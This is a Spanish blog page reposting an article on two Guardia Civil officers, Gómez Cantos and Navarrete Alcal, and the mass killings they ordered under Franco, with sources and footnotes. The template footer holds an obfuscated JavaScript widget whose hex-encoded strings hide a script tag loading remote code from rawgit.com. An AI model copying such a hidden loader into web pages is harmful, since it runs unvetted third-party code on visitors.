<p><span style="font-family: verdana; font-size: medium;">El historiador y teniente de la Guardia Civil, Miguel López Corral, 
investigó lo ocurrido en Mesas de Ibor y la actuación de Gómez Cantos; 
dibuja un esclarecedor retrato de lo que era el personaje que nos ocupa.
 Merece la pena leer un extenso párrafo de sus conclusiones: </span></p>



<p><span style="font-family: verdana; font-size: medium;">Por los hechos de Mesas de Ibor fue cesado de su cargo y se le formó 
un consejo de guerra, celebrado en diciembre de 1945, siendo condenado a
 un año de prisión correccional por &#171;abuso de autoridad&#187;. El 18 de julio
 de 1946, se celebra un nuevo consejo de guerra en el que el fiscal pide
 seis años de prisión. La petición del fiscal fue rechazada ratificando 
la condena anterior de un año de prisión y 10.000 pesetas de 
indemnización a los herederos de cada uno de los guardias civiles 
ejecutados. El 6 de enero de 1947 ingresó en prisión; no llegó a cumplir
 el total de la pena. Cuando salió de la cárcel pidió el retiro. Una vez
 más se iba de &#171;rositas&#187;; sin duda había que agradecerle los servicios 
prestados. Porque como dice el historiador Francisco Javier García 
Carrero: <em>Se puede afirmar que su comportamiento era el modelo de 
mando que las nuevas autoridades franquistas deseaban para someter al 
desafecto&#8221; partidario de la República.</em></span></p>



<p><span style="font-family: verdana; font-size: medium;">Uno de sus hijos, Manuel Gómez Carmelo, también guardia civil, y que 
al parecer no se hablaba con su padre, fue preguntado por el historiador
 Jesús Mendoza, sobre lo ocurrido en Mesas de Ibor. La respuesta del 
hijo fue <em>Eso ocurrió hace muchos años y yo no sé nada</em>. Es 
difícil creer su declaración, ya que en los momentos en que ocurrieron 
los hechos estaba destinado en el Servicio de Información de la 
Comandancia de Cáceres, coincidiendo en el tiempo con la estancia de su 
padre en la misma Comandancia.</span></p><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOVL09JUcn4Jhcq_NNQnn-cE-pOXo8cn_wItGUHAPLj6rszfn-shfzXh-8KRzub99ciPTdiLJ01Wy8OESwzA54ekAqTcnvcDXKWVU46SCfv92IWPV6LZUDBK0Cq_wAEIeIjdCSQRc4BAZHhEQ9I5MzdGkDjiErVms1ZNYLAdFkUn7DYdXGcqTwtZToxw/s300/Gomez-Cantos-de-anciano.webp"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOVL09JUcn4Jhcq_NNQnn-cE-pOXo8cn_wItGUHAPLj6rszfn-shfzXh-8KRzub99ciPTdiLJ01Wy8OESwzA54ekAqTcnvcDXKWVU46SCfv92IWPV6LZUDBK0Cq_wAEIeIjdCSQRc4BAZHhEQ9I5MzdGkDjiErVms1ZNYLAdFkUn7DYdXGcqTwtZToxw/w269-h400/Gomez-Cantos-de-anciano.webp" width="269" /></a><br /></div></div><div style="text-align: justify;"> <div style="text-align: center;"><span style="font-size: medium;"><img src="[data-uri]" /><span style="font-family: verdana;">Gómez Cantos de anciano</span></span></div><div style="text-align: center;"><span style="font-size: medium;"><span style="font-family: verdana;">&nbsp;</span></span></div><p><span style="font-family: verdana; font-size: medium;">Cómo otros muchos siniestros personajes del franquismo a Gómez Cantos
 se le rindieron honores en uno de los pueblos en donde había sembrado 
el terror. Las autoridades franquistas de Villanueva de la Serena, le 
habían otorgado la medalla de honor del pueblo. En un pleno del 
Ayuntamiento de 2014 se le retiró la condecoración, el alcalde 
socialista de la localidad, Miguel A. Gallardo justificó tal hecho: <em>No
 tiene ningún mérito para tener una Medalla de Villanueva, sino todo lo 
contrario, ya que además de un asesino fue un exterminador</em>. En esta
 caso hubo unanimidad ya que hasta el PP votó a favor &#8211;cuando en casos 
similares en otros lugares se habían abstenido o votado en contra-. El 
portavoz del PP justificó su voto alegando que: <em>No merece debate esta persona por su sanguinaria historia.</em></span></p><p><span style="font-family: verdana; font-size: medium;"><em><b><span style="color: #674ea7;">Ernesto Navarrete Alcal<br /></span></b></em></span></p>











<p><span style="font-family: verdana; font-size: medium;">Otro de los muchos miembros de la Guardia Civil que se distinguieron 
en la sangrienta represión del franquismo. Navarrete era un mediocre en 
todos los aspectos, menos en el de asesinar a gente sin ningún tipo de 
escrúpulos. En la Academia Militar obtuvo malas notas; de hecho, no 
alcanzó el grado de segundo teniente hasta un año después que sus 
compañeros de promoción.</span></p>



<p><span style="font-family: verdana; font-size: medium;">En marzo de 1924 fue destinado por primera vez a Fuente de Cantos 
(Badajoz). Al año siguiente ya tuvo su primer incidente de cierta 
gravedad al ser acusado de &#171;maltrato a unos niños de la localidad&#187;, fue 
condenado, por abuso de autoridad, a dos meses y un día de arresto mayor
 y al pago de una multa de 125 pesetas. Esta condena supuso su traslado a
 Malpartida (Cáceres).</span></p>



<p><span style="font-family: verdana; font-size: medium;">El 6 de  diciembre de 1929 es ascendido a capitán, siendo destinado a
 la comandancia de Astorga; retornando en 1930 a Cáceres. Navarrete se 
había casado con Ana Fernández Márquez, mujer que formaba parte de una 
acaudalada familia. Por este motivo en el mismo año de su retorno a 
Cáceres solicitó el pase a supernumerario, para ocuparse de los bienes 
de su esposa, situación en la que estuvo casi tres años. Una vez pedido 
el reingreso en la Guardia Civil es destinado a Azuaga (Badajoz).</span></p>



<p><span style="font-family: verdana; font-size: medium;">El 23 de marzo de 1935 es destinado a la Primera Compañía de la 
Comandancia de Sevilla Interior. Estando en este destino estalla la 
sublevación. Navarrete se une inmediatamente a los sublevados.</span></p>











<p><span style="font-family: verdana; font-size: medium;">El 8 de agosto irrumpió en Medina de las Torres, donde ordenó el 
asesinato de unas cincuenta personas; en Bienvenida fusiló a 72; en 
Usagre a 107; en Valencia del Ventoso, a 54; en Bodonal de la Sierra, a 
75; en Fregenal de la Sierra, fueron 89 las víctimas; en Oliva de la 
Frontera, 35, y así podíamos seguir enumerando el reguero de sangre que 
iba dejando a su paso.</span></p>



<p><span style="font-family: verdana; font-size: medium;">Navarrete también participó en la represión de Castuera &#8211;donde contó 
con la colaboración del Guardia Civil Manuel Carracedo, que estaba al 
frente del SIPM (Servicio de información de Policía Militar); en la toma
 y &#171;pacificación&#187; de Azuaga. Durante 16 días estuvo en la columna de 
Ramón de Carranza, participando en las matanzas de Puente Genil, 
Montellano y La Campana, entre otras localidades.</span></p><div style="text-align: center;"><span style="font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLlnLPDFeExmUjIfkOPsJgRKa5jsO4j0PnnOj7EN0aVZ4itDNeMT9mSKc-_lAkym9tqKAbCkwcwLL3ggA7yAj774CNFRXZZR3vOJIHVAn4Z7kG6aZN6rRfkDhcuBMPCkfn-xqkvZgEkg_z7BHj42zks1ViDDJTbTk6tz2qZmQwoNFeUW-BZBm6RI937w/s300/Unicos-restos-que-quedan-de-la-existencia-del-campo-de-concentracion-de-Castuera.webp" style="font-family: verdana;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLlnLPDFeExmUjIfkOPsJgRKa5jsO4j0PnnOj7EN0aVZ4itDNeMT9mSKc-_lAkym9tqKAbCkwcwLL3ggA7yAj774CNFRXZZR3vOJIHVAn4Z7kG6aZN6rRfkDhcuBMPCkfn-xqkvZgEkg_z7BHj42zks1ViDDJTbTk6tz2qZmQwoNFeUW-BZBm6RI937w/w400-h225/Unicos-restos-que-quedan-de-la-existencia-del-campo-de-concentracion-de-Castuera.webp" width="400" /></a><span style="font-family: verdana;"><br /></span></span></div></div><div style="text-align: justify;"> <div style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: verdana;"><img src="[data-uri]" />Únicos restos que quedan de la existencia del campo de concentración de Castuera</span></span></div><div style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: verdana;">&nbsp;</span></span></div><p><span style="font-family: verdana; font-size: medium;">El método más utilizado para llevar a cabo los asesinatos era sacar a
 los presos de sus barracones &#8211;generalmente de los que estaban en las 
celdas de incomunicados y trasladarlos a la bocamina de La Gamonita, 
lugar cercano al campo, una vez allí desde donde eran arrojados  al 
vacío y, posteriormente, tirarles bombas de mano. Cientos de presos 
fueron asesinados utilizando este método.</span></p>



<p><span style="font-family: verdana; font-size: medium;">En 1943, y hasta julio de 1946 estuvo destinado en la comandancia de 
Badajoz, con el encargo de eliminar a los guerrilleros de la provincia y
 a toda persona que Navarrete considerase estaban relacionados con el 
maquis. De este cargo fue destituido poco después de los sucesos de 
Mesas de Ibor.</span></p>







<p><span style="font-family: verdana; font-size: medium;">Acusaciones similares a las de Gómez Cantos, las hicieron los jefes 
de Falange de Fuente de Cantos, Valencia de las Torres, y el jefe 
provincial, Arcadio Carrasco. En estos informes se acusaba a Navarrete 
de haber &#171;racciado&#187; todo lo que de valor encontraba, y de recaudar 
multas y donativos, que no se sabía a dónde habían ido a parar.</span></p>



<p><span style="font-family: verdana; font-size: medium;">Para finalizar esta semblanza de este vil personaje, nos remitiremos a
 la opinión que de Navarrete tenía Rafael Caraballo Cumplido, preso en 
el campo de concentración de Castuera: </span></p>



<div>
<div style="text-align: center;"><span style="font-family: verdana; font-size: medium;"><a href="https://asambleadigital.es/los-verdugos-de-franco-en-la-guerra-civil/">Visita la sección &#171;LOS VERDUGOS DE FRANCO&#187;</a></span></div>
</div><span style="color: #674ea7;"><br /><b><span style="font-family: verdana; font-size: medium;">Bibliografía reseñada en el capítulo</span></b></span></div><div style="text-align: justify;"><span style="color: #674ea7;"><b><span style="font-family: verdana; font-size: medium;">&nbsp;</span></b></span><p><span style="font-family: verdana; font-size: medium;"><strong>ESPINOSA MAESTRE, Francisco (2021):</strong> <em>Por la sagrada causa nacional</em>, Barcelona</span></p>



<p><span style="font-family: verdana; font-size: medium;"><strong>GARCÍA CARRERO, Francisco Javier (2013): </strong><em>Manuel Gómez Cantos: Historia y memoria de un mando de la Guardia Civil</em>, Badajoz.</span></p>



<p><span style="font-family: verdana; font-size: medium;"><strong>GARCÍA CARRERO, Francisco Javier (2016): </strong>Navarrete Alcal, el guardia civil que &#8220;liberó&#8221; Fuente de Cantos, en <em>Actas XVII Jornada de Historia de Fuente de Cantos</em>, Badajoz, pp. 269-310.</span></p>



<p><span style="font-family: verdana; font-size: medium;"><strong>IBARRA, Cayetano (2005): </strong><em>La otra mitad de la historia que nos contaron. Fuente de Cantos, República y Guerra 1931-1939</em>, Badajoz.</span></p>



<p><span style="font-family: verdana; font-size: medium;"><strong>LÓPEZ RODRÍGUEZ, Antonio D. (2009): </strong><em>Cruz, bandera y caudillo. El campo de concentración de Castuera</em>, Badajoz.</span></p>



<p><span style="font-family: verdana; font-size: medium;"><strong>MENDOZA, Jesús (1999): </strong>Gómez Cantos en exterminador, en <em>La Aventura de la Historia</em>, nº 11, pp. 22-31<strong> OLMEDO, Ildefonso (2003): </strong>El guardia civil más sanguinario, en <a href="https://www.elmundo.es/cronica/2003/387/1047814548.html">elmundo.es</a>.<strong> OLMEDO ALONSO, Ángel e IZQUIERDO IZQUIERDO, Joxe (2005): </strong><em>Espacios, lugares y personas de la guerra civil en la provincia de Badajoz, </em>Badajoz.</span></p>
































































































<ol id="ipfootnotes"><li class="ipfootnote" id="ipfootnote0"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote23">[1]</a> Ver Mendoza: 30.</span></li><li class="ipfootnote" id="ipfootnote1"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote24">[2]</a> Ver García Carrero, 2013: 195.</span></li><li class="ipfootnote" id="ipfootnote2"><span style="font-family: verdana; font-size: medium;"> Entre ellas Salvador Rodríguez Agudo y Francisco Romero Añón.</span></li><li class="ipfootnote" id="ipfootnote3"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote25">[4]</a>
 En Villanueva de la Serena existe una fosa situada en el Cerro de las 
Fuentes, con los cadáveres de 38 personas, que fueron fusiladas por 
orden de Gómez Cantos.</span></li><li class="ipfootnote" id="ipfootnote4"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote26">[5]</a> Ver Mendoza: 30.</span></li><li class="ipfootnote" id="ipfootnote5"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote27">[6]</a> Por ejemplo, con su antigua casera.</span></li><li class="ipfootnote" id="ipfootnote6"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote28">[7]</a> Declaraciones efectuadas a <em>elperiódicodemarbella.</em></span></li><li class="ipfootnote" id="ipfootnote7"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote29">[8]</a> Ver Espinosa, 2021: 57-59-</span></li><li class="ipfootnote" id="ipfootnote8"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote30">[9]</a> Según Mendoza eran 28.</span></li><li class="ipfootnote" id="ipfootnote9"><span style="font-family: verdana; font-size: medium;"> Por la &#171;hazaña&#187; llevada a cabo en Alía fue condecorado con la  Gran Cruz del Mérito Militar con distintivo blanco.</span></li><li class="ipfootnote" id="ipfootnote10"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote31">[11]</a>
 También participó en los fusilamientos de Las Mesas de Ibor. Todas las 
personas que le conocieron le recuerdan como un despiadado asesino.</span></li><li class="ipfootnote" id="ipfootnote11"><span style="font-family: verdana; font-size: medium;"> Tomado de Mendoza: 25.</span></li><li class="ipfootnote" id="ipfootnote12"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote32">[13]</a> Ver Idelfonso Olmedo.</span></li><li class="ipfootnote" id="ipfootnote13"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote33">[14]</a> Tomado de Espinosa, 2021: 57</span></li><li class="ipfootnote" id="ipfootnote14"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote34">[15]</a> Tomado de I. Olmedo.</span></li><li class="ipfootnote" id="ipfootnote15"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote35">[16]</a> Es muy interesante el documental que en 2014 dirigió José Mª Sánchez Torreño, titulado: <em>Manuel Gómez Cantos. Estrellas de sangre.</em></span></li><li class="ipfootnote" id="ipfootnote16"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote36">[17]</a> Antes ya había participado en las matanzas llevadas a cabo en El Ronquillo, Santa Olalla de la Cala y Monesterio.</span></li><li class="ipfootnote" id="ipfootnote17"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote37">[18]</a>
 Según Cayetano Ibarra, entre los días 10 y 17 de agosto se asesinó a 
130 personas; en septiembre a 99 &#8211;eran los repatriados-; entre octubre y
 noviembre a 70; en diciembre, cinco víctimas más. Según sus cálculos se
 asesinó a 330 personas (ver Ibarra: 325 y 337)</span></li><li class="ipfootnote" id="ipfootnote18"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote38">[19]</a> Fue el primer jefe de este campo de concentración.</span></li><li class="ipfootnote" id="ipfootnote19"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote39">[20]</a> López Rodríguez: 202-203.</span></li><li class="ipfootnote" id="ipfootnote20"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote40">[21]</a> Ver López Rodríguez: 201.</span></li><li class="ipfootnote" id="ipfootnote21"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote41">[22]</a> Ver García Carrero, 2016: 289-299.</span></li><li class="ipfootnote" id="ipfootnote22"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote42">[23]</a> Tomado de Olmedo/Izquierdo</span></li><li class="ipfootnote" id="ipfootnote23"><span style="font-family: verdana; font-size: medium;"><em>golpeó
 a uno de sus compañeros de juerga con la espada, abofeteó a otro y 
amenazó al último &#8220;con arrástrale de la cola de un caballo&#8221;.</em> La condena fue muy leve; dos meses de arresto en castillo<a href="https://www.instapaper.com/read/1600723096#ipfootnote0">[1]</a>.</span></li><li class="ipfootnote" id="ipfootnote24"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote1">[2]</a>.
 Nuevos traslados le llevaron a Puente Genil (Córdoba), donde volvió a 
las andanzas, dejando a deber una importante cantidad de dinero, por lo 
que fue destinado a Marbella. En la localidad malagueña contrajo deudas 
con varias personas, entre ellas con su casera. Tras las elecciones de 
febrero de 1936, las nuevas autoridades locales<a href="https://www.instapaper.com/read/1600723096#ipfootnote2">[3]</a> pidieron su traslado, por lo que fue destinado nuevamente a Extremadura.</span></li><li class="ipfootnote" id="ipfootnote25"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote3">[4]</a>.</span></li><li class="ipfootnote" id="ipfootnote26"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote4">[5]</a>.</span></li><li class="ipfootnote" id="ipfootnote27"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote5">[6]</a>.</span></li><li class="ipfootnote" id="ipfootnote28"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote6"><strong>[7]</strong></a></span></li><li class="ipfootnote" id="ipfootnote29"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote7">[8]</a>.</span></li><li class="ipfootnote" id="ipfootnote30"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote8">[9]</a>.
 Estas personas se acercaron al cuartelillo confiadas, creían que iban a
 arreglar papeles. Los treinta fueron fusilados delante de todo el 
pueblo para que sirvieran como ejemplo de lo que les sucedería a todos 
los que ayudaran al maquis. La justificación que dio Gómez Cantos fue <em>algo tenían que saber.</em>
 Mientras hacía estas sangrientas correrías por tierras cacereñas, Gómez
 Canto era hospedado con gran regocijo por parte de los frailes, en el 
monasterio de Guadalupe <a href="https://www.instapaper.com/read/1600723096#ipfootnote9">[10]</a>.</span></li><li class="ipfootnote" id="ipfootnote31"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote10"><strong>[11]</strong></a>.
 Para evitar que los familiares de los que iban a fusilar llegaran hasta
 ellos, colocó un cordón de seguridad de guardias civiles, que 
mantendrían a raya a estas personas en caso de que quisieran acercarse a
 ellos. Los bajaron de los camiones, algunos de ellos eran casi  unos 
niños y había una mujer que lloraba desconsoladamente pidiendo 
clemencia. Después vinieron las descargas y estas personas rodaron por 
los suelos, moviéndose y retorciéndose hasta que el tiro de gracia acabó
 con sus convulsiones. Los guardias que disparaban estaban nerviosos y 
tenían tanto miedo como los que iban a morir, pues Gómez Cantos era 
capaz de matarlos a ellos si se negaban a cumplir aquella amarga orden <a href="https://www.instapaper.com/read/1600723096#ipfootnote11"><strong>[12]</strong></a></span></li><li class="ipfootnote" id="ipfootnote32"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote12"><strong>[13]</strong></a></span></li><li class="ipfootnote" id="ipfootnote33"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote13"><strong>[14]</strong></a></span></li><li class="ipfootnote" id="ipfootnote34"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote14"><strong>[15]</strong></a>.</span></li><li class="ipfootnote" id="ipfootnote35"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote15">[16]</a>.</span></li><li class="ipfootnote" id="ipfootnote36"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote16">[17]</a>.</span></li><li class="ipfootnote" id="ipfootnote37"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote17">[18]</a>.
 No contento con eso desde el pueblo organizó expediciones de limpieza a
 localidades cercanas como Montemolín, Pallarés o Santa María de Navas. 
El 14 de septiembre entró con su columna en Fuentes de León, en esta 
localidad acabó con la vida de 85 personas, entre ellas 15 mujeres, una 
de ellas embarazada. Se estima que Navarrete, al frente de su columna es
 el responsable de la muerte de más de 1.100 personas en la comarca de 
Tentudía.</span></li><li class="ipfootnote" id="ipfootnote38"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote18">[19]</a>. En este siniestro lugar también dejó impronta de su sanguinario carácter. Como afirma el historiador Antonio López Rodríguez: <em>Con
 su terrible actuación abrió el primer capítulo de la existencia del 
campo de concentración de Castuera, marcando con su horror los 
siguientes períodos de existencia del campo <a href="https://www.instapaper.com/read/1600723096#ipfootnote19"><strong>[20]</strong></a>.</em></span></li><li class="ipfootnote" id="ipfootnote39"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote19"><strong>[20]</strong></a>.</span></li><li class="ipfootnote" id="ipfootnote40"><span style="font-family: verdana; font-size: medium;"><em>siempre pasaba algo</em>. Este mismo soldado aseguraba que Navarrete disparaba por la espalda a los soldados que, según él, estaban flaqueando <a href="https://www.instapaper.com/read/1600723096#ipfootnote20">[21]</a>.</span></li><li class="ipfootnote" id="ipfootnote41"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote21">[22]</a>.  La denuncia no sirvió para nada.</span></li><li class="ipfootnote" id="ipfootnote42"><span style="font-family: verdana; font-size: medium;"><a href="https://www.instapaper.com/read/1600723096#ipfootnote22"><strong>[23]</strong></a></span></li></ol></div><div class="story" data-id="1600723096" data-words="2800" id="story" style="text-align: left;">
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<hr style="margin-left: 0px; margin-right: 0px;" />
Fuente &#8594; <span class="origin_line"><a class="original" href="https://asambleadigital.es/2023/04/26/los-verdugos-de-franco-en-la-guerra-civil-gomez-cantos-y-navarrete-alcal-dos-sicopatas-con-tricornio/" target="_blank">asambleadigital.es</a></span></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="http://vozdelarepublica.blogspot.com.es/" target="_blank">La Voz de la República - Todas las Noticias RSS</a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank"><img alt="banner distribuidora" height="60" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH/s200/dnI_+redondo_250.png" title="siguenos en twitter" width="60" /></a></div>
<center>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank">El Primer DNI Republicano</a></div>
</div>
</center>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim18209024048381654684");

    var aim2=document.getElementById("aim28209024048381654684");

    var aim3=document.getElementById("aim38209024048381654684");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.lavozdelarepublica.es/search/label/franquismo' rel='tag'>franquismo</a>
<a href='https://www.lavozdelarepublica.es/search/label/genocidio' rel='tag'>genocidio</a>
<a href='https://www.lavozdelarepublica.es/search/label/represi%C3%B3n' rel='tag'>represión</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 